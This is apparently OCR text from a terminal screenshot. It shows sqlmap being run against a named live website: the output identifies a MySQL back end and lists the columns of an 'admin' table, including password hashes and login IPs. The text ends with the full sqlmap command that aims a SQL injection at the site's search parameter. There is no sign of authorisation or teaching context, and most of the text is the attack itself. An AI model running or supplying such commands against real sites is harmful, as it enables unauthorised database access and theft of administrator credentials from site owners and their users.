 root@kali: /
File Edit View Search Terminal Help
[21:17:49] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[21:17:49] [INFO] fetching columns for table 'admin' in database 'new_cms'
Database: new_cms
Table: admin
[8 columns]
+------------+----------------------+
| Column     | Type                 |
+------------+----------------------+
| gid        | tinyint(3) unsigned  |
| id         | smallint(5) unsigned |
| login_ip   | varchar(15)          |
| login_time | int(10)              |
| name       | varchar(30)          |
| pwd        | char(32)             |
| sid        | text                 |
| ssi_gid    | int(10) unsigned     |
+------------+----------------------+
[21:17:49] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www
.sy234.cn'
[*] shutting down at 21:17:49
root@kali:/# sqlmap -u "http://www.sy234.cn/ggfile/search/search.php?q=php'" --suffix "
%23" --dbms mysql --threads=10 -D new_cms -T admin --columns